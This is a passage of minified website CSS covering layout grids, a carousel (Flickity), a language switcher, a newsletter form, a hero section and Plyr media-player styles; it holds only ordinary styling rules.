1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(2n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(3n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));max-width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3))}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles__newsletter{background:#00a4e3;padding:.88888889rem}@media (min-width: 46.25em){.home-articles__newsletter{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));padding:1.33333334rem}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__newsletter{margin-top:2.66666667rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.home-articles__newsletter{padding:1.77777778rem}}.home-articles__newsletter .newsletters-list__body{justify-content:flex-start}.home-articles__newsletter .newsletters-list__item-date{color:#fff}.home-sectors{background-color:#f2f2f2;border-bottom:1px solid #fff;overflow:hidden;position:relative}.home-sectors__body{padding:3.55555556rem 0 12.44444445rem}@media (min-width: 46.25em){.home-sectors__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.home-sectors__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__body:last-child{margin-right:0}.home-sectors__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__body{padding:5.33333334rem 0 10.66666667rem}}.home-sectors__title{min-font-size:37.3248;max-font-size:53.747712;font-size:2.48832rem;line-height:1.1907483615;margin-bottom:1.77777778rem}@media (min-width: 20em){.home-sectors__title{font-size:calc(37.3248px + (53.747712 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.home-sectors__text{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012}@media (min-width: 20em){.home-sectors__text{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.home-sectors__illo{color:#ff0e58;width:320px;position:absolute;top:7.11111112rem;right:0;transform:translate3d(0,-100%,0)}@media (min-width: 46.25em){.home-sectors__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));max-width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-top:-7.11111111rem;position:relative;transform:none}.home-sectors__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__illo:last-child{margin-right:0}.home-sectors__illo:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__illo{margin-top:-10.66666666rem}}@media (min-width: 81.25em){.home-sectors__illo{margin-top:-14.22222222rem}}.home-sectors__illo .icon,.home-sectors__illo svg{position:absolute;top:0;left:0;width:130%;height:100%;max-width:none;fill:none;stroke:currentColor}/*! Flickity v2.0.9
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:white;background:hsla(0,0%,100%,.75);cursor:pointer;transform:translateY(-50%)}.flickity-prev-next-button:hover{background:white}.flickity-prev-next-button:focus{outline:none;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;right:0;bottom:.44444445rem;list-style:none;padding:0;margin:0;font-size:0;z-index:3}.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto}@media (min-width: 61.25em){.slide--events .flickity-page-dots{bottom:1.77777778rem;right:1.77777778rem}}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;margin:0 .33333334rem;width:12px;height:12px;border-radius:50%;background-color:#d0d0d0;cursor:pointer}.flickity-page-dots .dot:first-child{margin-left:0}.slide--events .flickity-page-dots .dot,.slide--quotes .flickity-page-dots .dot{background-color:#1c5288}.flickity-page-dots .dot.is-selected{opacity:1;background-color:#00a4e3}.c-languages{position:relative;height:2.66666667rem;z-index:5}.c-languages__control{width:2.66666667rem;height:2.66666667rem;z-index:10;display:block;position:relative;cursor:pointer}.c-languages__control:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages__control .icon{margin:auto;position:absolute;top:0;bottom:0;right:0;left:0;width:1.77777778rem;height:1.77777778rem}.c-languages__choice{width:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;order:2;flex:0 0 2.66666667rem;position:relative;opacity:0;transition:opacity .2s}.c-languages__choice:first-child{opacity:1}.c-languages__choice.is-selected-locale{order:1;opacity:1}.c-languages__choice:hover .c-languages__flag{border-color:#fff;background-color:#fff}.c-languages__choice:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages--offcanvas .c-languages__choice{width:1.77777778rem;display:inline-block;opacity:1}.is-selected-locale .c-languages__flag{border-color:rgba(0,164,227,.75);background-color:rgba(0,164,227,.75)}.c-languages__list{height:2.66666667rem;width:2.66666667rem;overflow:hidden;display:flex;flex-flow:wrap column;position:absolute;background-color:transparent;top:0;left:0;z-index:0;border-radius:4px;transition:height .3s,background-color .2s .3s}.c-languages--offcanvas .c-languages__list{width:100%;flex-direction:row;margin-left:-.44444444rem}.c-languages__list-item{display:block}.c-languages__flag{width:1.5rem;height:1.5rem;border-radius:50%;overflow:hidden;position:absolute;border:3px solid transparent;top:0;bottom:0;left:0;right:0;margin:auto;transition:border .2s,background-color .2s}.c-languages__flag>svg{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.c-languages__flag--globe{color:#fff}.c-languages__flag--globe svg{fill:currentColor}#c-languages-control:checked+.c-languages__list{height:13.33333334rem;background-color:#00a4e3;transition:height .3s,background-color .2s 0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice{opacity:1}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(1){transition-delay:0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(2){transition-delay:50ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(3){transition-delay:.1s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(4){transition-delay:.15s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(5){transition-delay:.2s}.c-languages__input:checked+.c-languages__choice{order:1;opacity:1}.c-form__input--dark{background-color:#024;color:#fff;transition:background-color .2s}.c-form__input--dark:focus{outline:0}.c-header__search .c-form__input--dark:focus{background-color:#052e57}.has-value .c-header__search .c-form__input--dark{background-color:#052e57}.c-form__input--light{background-color:#f2f2f2;color:#024;transition:background-color .2s}.c-form__input--light:focus{outline:0}@media (min-width: 46.25em){.c-form__btn--abs\@tablet{position:absolute;top:0;right:0;height:100%}}.form--newsletter{width:100%;position:relative;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.form--newsletter{display:flex;align-items:center;margin-bottom:0;max-width:50%}}@media (min-width: 61.25em){.form--newsletter{max-width:50%}}@media (min-width: 100em){.form--newsletter{max-width:800px}}.form--newsletter .form__label{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-right:.88888889rem;margin-bottom:.44444445rem;display:block}@media (min-width: 20em){.form--newsletter .form__label{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.form--newsletter .form__label{margin-bottom:0}}@media (min-width: 61.25em){.form--newsletter .form__label{flex:0 0 auto}}.form--newsletter .form__input{border-radius:.25em;width:100%}.form--newsletter .form__input-container{position:relative;display:block;width:100%}@media (min-width: 61.25em){.form--newsletter .form__input-container{flex:1 0 auto;width:auto}}.form--newsletter .form__btn{background:transparent;color:#ff0e58}.form--newsletter .form__btn .icon{width:.66666667rem}.form__btn--abs{position:absolute;top:0;right:0;margin-right:0;height:100%}.slide{position:relative;overflow:hidden}.slide[data-set-gallery-size=false]{display:flex;flex-direction:column}.slide[data-set-gallery-size=false] .flickity-viewport{flex:1 0 100%}.slide__item{width:100%;min-height:100%;display:flex;flex-direction:column}.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto;transform:none}@media (min-width: 61.25em){.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{position:absolute;bottom:1.77777778rem;right:1.77777778rem}}.home-articles__item .slide--news,.home-articles__item .slide--events{flex:1 0 auto}.slide--quotes .slide__item{background-color:#024}.slide--quotes .flickity-page-dots{left:.88888889rem;bottom:1.77777778rem;right:auto;top:auto;transform:none}@media (min-width: 46.25em){.slide--quotes .flickity-page-dots{left:1.77777778rem;bottom:2.66666667rem}}@media (min-width: 61.25em){.slide--quotes .flickity-page-dots{left:3.85185186rem}}.slide--quotes-cyan .slide__item{background-color:#00a4e3}.slide--news{background-color:#f6f6f8}.slide--news .dot.is-selected,.slide--quotes .dot.is-selected{background-color:#00a4e3}.slide--quotes-cyan .dot.is-selected{background-color:#fff}.slide--newsletter{width:1200px;max-width:100%}.slide--events{background-color:#024}.slide--events .dot,.slide--quotes .dot{background-color:#1c5288}.slide--events .dot.is-selected{background-color:#00a4e3}.modal__slide-list{position:relative;overflow:hidden}.modal__slide-item{visibility:hidden;position:absolute;top:0;left:0;width:100%}.slide__item--current{visibility:visible;position:relative}.hero{position:relative;z-index:0}@media (min-width: 46.25em){.hero{display:flex;align-items:center}}@media (min-width: 61.25em){.hero__container{display:flex;flex-flow:row wrap;flex-wrap:nowrap;align-items:center}}@media (min-width: 46.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}.hero__title{min-font-size:40;max-font-size:96;font-size:2.6666666667rem;line-height:.7916666667;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;letter-spacing:-.08em;color:#fff;white-space:nowrap}@media (min-width: 20em){.hero__title{font-size:calc(40px + (96 - 40) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__title{margin-bottom:.88888889rem}}.hero__text{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.4814814815}@media (min-width: 20em){.hero__text{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__text p{margin-bottom:.88888889rem}}.hero__svg-container{position:relative;width:100%;max-width:380px;max-height:70vh;margin:0 auto;left:0;right:0;bottom:0;z-index:-1;transition:opacity .2s}.hero__svg-container:before{content:"";padding-bottom:86.8060080244%;height:0;display:block}@media (min-width: 46.25em){.hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:3.55555556rem;position:fixed;transition:right .3s}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}.has-scroll.has-open-menu .hero__svg-container{right:-50%}}@media (min-width: 61.25em){.hero__svg-container{max-width:100%;margin:0;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;position:fixed;top:calc(50% + 3.5rem);bottom:auto;transform:translate3d(0,-50%,0)}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.has-smooth-scroll .hero__svg-container{position:relative;top:auto;bottom:auto}@media (min-width: 46.25em){.has-smooth-scroll .hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:2.66666667rem}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.has-smooth-scroll .hero__svg-container{max-width:100%;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;top:0;right:2.66666667rem;bottom:2.66666667rem;transform:none}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.hero__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:none;stroke:#005d91;opacity:0;transition:opacity .5s}.hero__svg.is-active-svg{opacity:.8}.hero__svg>svg{stroke-width:.8px;overflow:visible}@media (min-width: 46.25em){.hero__svg>svg{stroke-width:.6px}}#first{stroke:#00649b}#first{opacity:1}.has-active-service #first{opacity:0}.hero__svg--first{display:block}.hero__cta-container{float:right;max-width:200px}@media (min-width: 31.25em){.hero__cta-container{max-width:100%}}@media (min-width: 46.25em){.hero__cta-container{float:none;position:absolute;top:auto;bottom:3.55555556rem;right:0}}.hero__cta{padding:.88888889rem;display:block;background-color:#fff;position:relative;cursor:pointer;z-index:1}.hero__cta-title{z-index:1;position:relative;max-width:180px;width:100%;display:block;transition:opacity .3s .2s}.is-active-cta .hero__cta-title{opacity:0;transition:opacity .3s}@media (min-width: 81.25em){.hero__cta-title{max-width:220px}}.hero__cta-icon{display:block;color:#00a4e3;z-index:1;position:relative;transition:opacity .3s .2s}.is-active-cta .hero__cta-icon{opacity:0;transition:opacity .3s}.hero__cta-inner{padding:1.77777778rem;position:absolute;right:0;bottom:0;width:200%;max-width:320px;background-color:#fff;transform:scale(0);float:right;transform-origin:100% 100%;transition:transform .3s .3s}@media (min-width: 46.25em){.hero__cta-inner{padding:2.66666667rem;max-width:480px}}.is-active-cta .hero__cta-inner{transform:scale(1);transition:transform .3s 0ms}.hero__cta-body{opacity:0;transition:opacity .3s}.is-active-cta .hero__cta-body{opacity:1;transition:opacity .3s .3s}.hero__cta-close{position:absolute;top:0;right:0;color:#00a4e3;max-width:2.66666667rem;padding:.88888889rem}.hero__cta--secondary,.hero__cta--secondary .hero__cta-inner{background-color:#024;color:#fff}.hero__cta--secondary .hero__cta-heading,.hero__cta--secondary .hero__cta-body{color:#fff}.hero__img{display:block;top:0;left:0;position:absolute;width:100%;height:100vh;-o-object-fit:cover;object-fit:cover}.hero__heading{line-height:.59;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);text-transform:uppercase;color:#fff;font-weight:700;width:100%;word-wrap:break-word}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;max-width:100%;min-width:200px;font-family:Avenir,Avenir Next,Helvetica Neue,Segoe UI,Helvetica,Arial,sans-serif;direction:ltr}.plyr,.plyr *,.plyr *:after,.plyr *:before{box-sizing:border-box}.plyr a,.plyr button,.plyr input,.plyr label{touch-action:manipulation}.plyr:focus{outline:0}.plyr video,.plyr audio{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:transparent}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:transparent;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:transparent;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-moz-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:transparent;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:transparent;border:0;border-radius:4px;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;background:transparent;border:0;border-radius:4px;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-ms-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]:focus{outline:0}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr--audio input[type=range].tab-focus:focus{outline:1px dotted rgba(86,93,100,.5)}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;padding:0!important;border:0!important;height:1px!important;width:1px!important}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden;border-radius:inherit;z-index:0}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;transform:translateY(-35.95%)}.plyr .plyr__video-embed iframe{pointer-events:none}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;transform:translateY(-60px);transition:transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0,0,0,.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width: 768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--hide-controls .plyr__captions{transform:translateY(-20px)}@media (min-width: 1024px){.plyr--fullscreen-active .plyr__captions{font-size:32px}}.plyr ::-webkit-media-controls{display:none}.plyr__controls{display:flex;align-items:center;line-height:1;text-align:center}.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:5px}.plyr__controls>button:first-child,.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:transparent;border-radius:3px;cursor:pointer;transition:background .3s ease,color .3s ease,opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted,.plyr__controls .icon--captions-on{display:none}@media (min-width: 480px){.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565d64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover{background:#3498db;color:#fff}.plyr__play-large{display:none;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);padding:10px;background:#3498db;border:6px solid currentColor;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15);color:#fff;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr .plyr__play-large{display:inline-block}.plyr--audio .plyr__play-large{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr__controls [data-plyr=pause],.plyr--playing .plyr__controls [data-plyr=play]{display:none}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted,.plyr--captions-active .plyr__controls .icon--captions-on{display:block}.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr--captions-active .plyr__controls .icon--captions-on+svg{display:none}.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;pointer-events:none;opacity:0;background:rgba(0,0,0,.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease}.plyr__tooltip:before{content:"";position:absolute;width:0;height:0;left:50%;transform:translate(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0,0,0,.7);border-left:4px solid transparent;z-index:2}.plyr button:hover .plyr__tooltip,.plyr button.tab-focus:focus .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;transform:translate(50%)}.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:last-child:hover .plyr__tooltip,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible{transform:translate(0) scale(1)}.plyr__progress{display:none;position:relative;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:transparent}.plyr__progress input[type=range]::-moz-range-track{background:transparent}.plyr__progress input[type=range]::-ms-fill-upper{background:transparent}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:transparent}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:transparent;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-moz-t